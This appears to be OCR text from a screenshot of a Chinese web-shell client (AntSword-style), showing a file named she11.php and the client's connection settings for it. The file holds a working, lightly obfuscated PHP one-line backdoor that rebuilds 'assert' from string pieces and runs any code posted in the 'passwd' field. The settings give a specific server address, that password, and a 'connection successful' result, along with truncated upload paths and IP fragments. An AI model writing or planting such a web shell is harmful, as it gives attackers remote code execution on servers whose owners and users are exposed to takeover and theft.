 she11.php
1 <?php
2 $k = "ass"."ert";$k(${"_PO"."ST"}['passwd']);
3 ?>
调试
分类目录 (1)
添加 重命名 删除
默认分类 36
IP地
7-a714- 111.7
s-mast 127.0
s-mast 127.0
9ebb-3 111.7
8a7c-93 111.7
upload/v 118.2
70/?tex 222.1
4/index 111.1
upload_ 118.2
ster/fi/ 127.0
ster/ha 127.0
ster/ha 127.0
5/uploa 123.2
n/web5/ 220.1
7/index 111.1
编辑数据 (http://129.211.79.54/she11.php)
保存 清空 测试连接
基础配置
URL地址 * http://129.211.79.54/she11.php
连接密码 * passwd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!